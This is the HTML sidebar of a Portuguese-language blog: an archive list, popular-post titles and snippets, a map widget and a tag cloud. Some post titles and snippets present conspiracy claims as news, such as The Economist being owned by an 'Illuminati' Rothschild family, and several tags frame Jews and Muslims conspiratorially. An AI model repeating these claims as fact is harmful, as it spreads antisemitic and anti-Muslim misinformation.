<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1226)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2006)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(225)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(320)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(422)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(266)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Vistos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-XVxskuyJgptvex3HZaTQYsmL4Dy6ZH7OokraTs9dW1NrrTuFa3StwXD4I6mttCwb3VWz-MppLePYh9FChnvOPKQe9VeNIKsPgk-1KDNTSOjhZ3tCYOwd546WSek7lONmDVmwI4oXJWczvvzyuHUvqiPaFU3iaYXiKmDNj2ItjUQeX5NTgZOtYpZgD5E/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-04-18-758.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ano-novo-em-janeiro-calendario-hebraico.html'>Ano Novo em Janeiro? Calendário Hebraico e Original seguindo a Bíblia começa em Abib/Nisan meados de Março e começo de Abril; Páscoa foi a única festividade mantida no mês certo</a></div>
<div class='item-snippet'>&#160; O império Romano mudou o calendário bíblico e original, devido as festas pagãs de Saturnália (período natalino), e de terem colocado o &#168;fi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEF87GVN6sVNUueBDrXtTmoS4wcXMU6kq8XX3ypx0CZndlxHs7X8FHXf6IfcfEhhiDS6GYhty8iJlGt43-f4O5n5U8CTuZhyBNuPck-ZG55psdr2x896KIdhsda2TGn3u1tMubhYYgU9FDFcKcuKJBVSilJm8REsY9UH6gPcrhY8bYbnRKIrCvC65pwl8/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-01-28-993.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/em-tempos-onde-somente-o-feminismo-e-o.html'>Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua &#168;amiga&#168; ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto</a></div>
<div class='item-snippet'>Muitos homens são ruins? São, mas nem Todos. A maioria das feministas não lutam por direitos iguais, mas sim por superioridade, não tem como...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOYGHBaLglTQxlX3J6FBnUQW_t86xQzzX0OC8vSV1p7QP4uR4MOLHNGSWU-vVoE3VO8ItdECqQFqkRQfT9TkfcIaYoZV_3rFz8H-gRZEj67xArCBzHzq4GbKbi_CwibVsaNsGeZUPUUHzLPcus81I07Jl88x9jO0uTm_PT_NCgyvMKCCWjVMeIORVcqP0/w72-h72-p-k-no-nu/bandicam%202026-01-07%2013-17-46-750.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/luta-para-ter-groenlandia-e-amecara.html'>Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação</a></div>
<div class='item-snippet'>A Casa Branca afirmou nesta terça-feira (6/1) que o presidente dos Estados Unidos, Donald Trump, está discutindo opções para adquirir a Groe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhadQl10bNoOvvWvB1_KmLu_E-P8ddG4jnsIg8FrlG7bTlEpxrZBHD9QadXF6sFUXZrJ1hOxXVOHxZxvQVZu3qt0IZ5OVMxIJ2zTCTduagNb6iiQqvLitywj-Z2MlNroQtAxUtS5setG4MFL5Aooh-3Eif6hGIsusMaHJFfLZ5aLGqYOjQN-UiAcjNf_HI/w72-h72-p-k-no-nu/bandicam%202025-11-14%2016-17-41-040.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2025/11/revista-economist-lanca-nova-capa-o.html'>Revista The Economist lança nova capa &#168;O Mundo À Frente&#168; sobre o ano de 2026 com destaque para conflitos, 250 anos de independência dos EUA e fundação dos Illuminati, e algumas matérias especiais sobre o próximo ano</a></div>
<div class='item-snippet'>A revista The Economist que pertence a família Illuminati, Rothschild, lançou na quarta-feira 12 de Novembro de 2025, a capa o Mundo à Frent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisPclMaF12tFj4qFgcMZRqwBwghhb9QSC8wFEDenZhgEIdYhq3KpDU21A0-lVTgbHlB81pdkizMCRBnLmYa5fZjwTvuduCQJc0l_HTZCBNlEppXf7UF-XNdd6OzKVsZnnXP_Nm_kx7URBhQULZB_1eW0VIguxeB6EyCs7yMrMXWEQ5V8rtIhi9qSBk7hc/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-44-47-199.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/com-presenca-de-jared-e-seu-pai-charles.html'>Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França</a></div>
<div class='item-snippet'>Os líderes de quase todos os países europeus, além do Canadá, da Otan, da União Europeia e 3 importantes enviados de Donald Trump para a Ucr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/bandicam%202026-01-09%2009-09-37-046.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/bitchat-de-jack-dorsey-ex-ceo-do.html'>Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais</a></div>
<div class='item-snippet'>Os ugandenses recorreram ao Bitchat em grande número, à medida que aumentam as preocupações com possíveis restrições à internet durante as e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFSAQxGhJ3mcej7W0YJHzVnIj3We1Y5emqbx-sC1mIUA-SAX_gr207l282D8CHI1_UZSUOzsPjjaPTijVCXXObJ91wcvBj-xSsLN7bIYh9z9XMcntkLP-RfJ7zrUNHO5x5QxbfGuN0-clH3D3KfCa0ljznD3jtJ9l1dryrhVJlLaH_fbvTq6xRLBbBXY/w72-h72-p-k-no-nu/bandicam%202026-01-07%2011-35-20-262.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/ivanka-trump-posta-video-no-twitterx.html'>Ivanka Trump, posta vídeo no Twitter/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês</a></div>
<div class='item-snippet'>&#160; A filha de Donald Trump, presidente dos EUA, e esposa de Jared Kushner, terminou 2025, postando um vídeo e mensagem sobre o ano que até en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-uYsPERN4_i4oAyLD0EHb8chAz987WR6QWYu8Z8xPZHMCGMLlStHXJcGUM_49OXpRTRLx6IodDFHpaGbndebmm_5L13t76LrPjvG2ZEIocThXmzA2l7ozTR8Ic1eIpn2zmfGzzG-uALEEjCRrwUr8LAjOU8saEDOGaj0SXUZdzQWpdPllBhDei30Mht4/w72-h72-p-k-no-nu/bandicam%202026-01-07%2012-08-32-820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/larry-ellison-da-oracle-supera-elon.html'>Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026</a></div>
<div class='item-snippet'>&#160; O novo bilionário com laços estreitos com a Casa Branca parecia certo como o titã de tecnologia mais noticioso de 2025. Mas, 12 meses caót...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNMJlVZyXcLAjX-xtOKzAb7yi6om9NbHxJphY1p9iqVd95YiJ4LAmRo3ybM5TrpzutePD6ayLous7qcGa7DnHjToJe27exOMINFIzjndkF9wO9UJquaRILKq12Hn59un-29fGkWDvmNkDY7Ktez_5o5ndHnFsajpyYnmhVQvxyQpa-EpZL_ilyG484u-s/w72-h72-p-k-no-nu/bandicam%202026-01-01%2008-39-23-845.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/assim-como-biden-revista-economist-da.html'>Assim como Biden, Revista The Economist da Família Rothschild manda recado para Lula: &#168;Não deveria disputar a reeleição em 2026, candidatos com mais de 80 anos correm enormes riscos; A direita precisa se unir e trazer um novo nome capaz de superá-lo, e Flávio Bolsonaro não é o mais indicado</a></div>
<div class='item-snippet'>Lula e Joe Biden na Casa Branca em Washington/DC | 10/02/2023. | Foto: Bloomberg/Andrew Harrer O jornal e revista britânica The Economist de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.bastidoresdanet.com/2026/01/neuralink-aposta-em-producao-de-grande.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS5kuXBIGjH08PmTCUf29IkBw7_2v-AV7e-AFM86jdfILKCdUCSDT98-rv4b3MVTjbH9Y30sxtKedJ1qvdGy99XjYxW3S0Vkwa-rVHC6tQ0YpNYIczEcqR-xjHtjzySC9DlJ0JQILbt2BEawA1enMsWXsqpQXP7PEolwZ-bpcAhrHsg0-ROyR2jhS3N-M/w72-h72-p-k-no-nu/bandicam%202026-01-07%2012-01-22-126.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bastidoresdanet.com/2026/01/neuralink-aposta-em-producao-de-grande.html'>Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026</a></div>
<div class='item-snippet'>A Neuralink empresa de Elon Musk, planeja ampliar implantes cerebrais em humanos, mas avanço depende de testes clínicos, aval regulatório e ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Maps</h2>
<div class='widget-content'>
<script type="text/javascript" src="//rf.revolvermaps.com/0/0/6.js?i=5e95gqu76zq&amp;m=7&amp;c=e63100&amp;cr1=ffffff&amp;f=arial&amp;l=0&amp;bv=90&amp;lx=-420&amp;ly=420&amp;hi=20&amp;he=7&amp;hc=a8ddff&amp;rs=80" async="async"></script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estados%20Unidos'>Estados Unidos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial'>nova ordem mundial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump'>Donald Trump</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fim%20dos%20tempos'>fim dos tempos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro'>Jair Bolsonaro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus'>Coronavírus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pt'>pt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff'>dilma rousseff</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oriente%20M%C3%A9dio'>Oriente Médio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Sinais%20do%20fim'>Os Sinais do fim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%BAssia'>Rússia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Redes%20Sociais'>Redes Sociais</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jared%20Kushner'>Jared Kushner</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lula'>lula</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/islamismo'>islamismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Projetos%20Illuminati'>Projetos Illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20e%20profecias'>sinais e profecias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pandemias'>pandemias</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Europa'>Europa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1'>o Anticristo virá</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquerdistas'>esquerdistas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20globo'>Rede globo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o'>manipulação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guerras'>Guerras</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20globalista'>agenda globalista</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mu%C3%A7ulmanos'>muçulmanos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Controle%20social'>Controle social</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Biden'>Joe Biden</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reino%20Unido'>Reino Unido</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Era'>Nova Era</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michel%20Temer'>Michel Temer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa%20francisco'>papa francisco</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palestina'>Palestina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADtica'>política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet'>internet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina'>vacina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lgbt'>Lgbt</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grupo%20estado%20isl%C3%A2mico'>grupo estado islâmico</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7a'>França</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/corpora%C3%A7%C3%B5es'>corporações</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica'>América</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Inglaterra'>Inglaterra</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7as'>Crianças</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Censura'>Censura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onu'>Onu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinheiro'>dinheiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordo%20de%20Paz'>Acordo de Paz</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crist%C3%A3os'>cristãos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Invas%C3%A3o%20Isl%C3%A2mica'>Invasão Islâmica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminati'>illuminati</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judeus'>Judeus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia%20de%20G%C3%AAnero'>ideologia de Gênero</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mundo'>Mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Venezuela'>Venezuela</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vladimir%20Putin'>Vladimir Putin</a>
</span>
<span class='label-size label-size-4'>
